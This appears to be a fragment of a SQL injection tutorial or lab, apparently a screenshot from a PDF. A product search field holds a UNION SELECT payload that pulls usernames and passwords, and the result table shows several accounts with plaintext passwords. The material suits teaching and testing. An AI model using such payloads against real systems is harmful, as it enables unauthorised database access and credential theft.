 Product
Name contains aaa’ UNION SELECT 0, Username, Pass Search
Product ID Product Name Description
0 admin tu8a9xk
0 nam 34bux8kt
0 son krt87ew